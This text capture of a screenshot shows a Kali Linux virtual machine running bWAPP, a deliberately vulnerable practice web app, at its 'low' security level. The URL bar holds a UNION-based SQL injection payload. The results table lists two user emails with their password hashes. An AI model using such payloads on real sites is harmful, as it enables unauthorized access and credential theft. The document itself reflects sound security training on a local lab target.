 Kiko - Kali 2024.4 (Instantánea 1) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 8:35
bWAPP - SQL Injection
192.168.56.107/bWAPP/sqli_1.php?title='+and+1%3D0+union+all+select+1%2Cemail%2Cpassword%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v1.9+ --------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (Search/GET) /
Search for a movie: Search
Title Release Character Genre IMDb
bwapp-
aim@mailinator.com 6885858486f31043e5839c735d99457f045affd0 1 A.I.M. Link
bwapp-
bee@mailinator.com 6885858486f31043e5839c735d99457f045affd0 0 bee Link
CTRL DERECHA